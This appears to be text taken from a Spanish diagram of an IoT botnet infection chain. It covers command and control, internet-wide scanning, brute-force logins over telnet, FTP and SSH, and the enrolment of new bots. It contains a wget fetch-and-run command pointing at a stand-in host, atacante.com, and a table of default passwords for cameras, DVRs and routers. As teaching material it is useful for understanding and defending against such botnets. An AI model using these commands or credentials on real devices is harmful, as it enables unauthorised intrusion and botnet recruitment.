 Comando y Control
C&C
Check,
Command,
monitoring
Detectar
Dispositivos
Lista de dispositivos
conectados a internet
[BOTS]
Rango de escaneo
CIDR.
0.0.0.0/0
IF [ PORT == OPEN ]
execute Payload
Verificación de
dispositivo vulnerable
Vulnerable
SI
No
/dev/nulll
Brute Foce
GET /vulnerable.cgi?Usuario=admin&Contraseña=admin HTTP/1.1
Brute_Login_telnet();
Brute_Login_FTP();
Brute_Login_sFTP();
Brute_Login_SSH();
Acceso
Ok
Verificación de Comandos e Instalación de Binarios.
[ IF BusyBox/bin/sh --> shell ]
$shell "wget http://atacante.com/Instalador.sh -O /tmp/
instaldor.sh ;chmod +x /tmp/instalador.sh ;/tmp/instalador.sh" > /
dev/null 2>&1 &`
cat instalador.sh
wget http://atacante.com/1.bin
wget http://atacante.com/2.bin
wget http://atacante.com/n.bin
wget http://atacante.com/0day.bin
etc....
Notificación de $new_bot
[ PAIS - DEVICE - IP - S.O - ESTATUS ]
Password Device Type
password :)
123456 ACTi IP Camera
anko ANKO Products DVR
pass Axis IP Camera
888888 Dahua DVR
666666 Dahua DVR
vizxv Dahua IP Camera
54321 Packet8 VOIP Phone
dreambox Dreambox TV Receiver
realtek RealTek Routers
1111111 Samsung IP Camera
ubnt Ubiquiti AirO
Más contraseñas por default:
https://cirt.net/passwords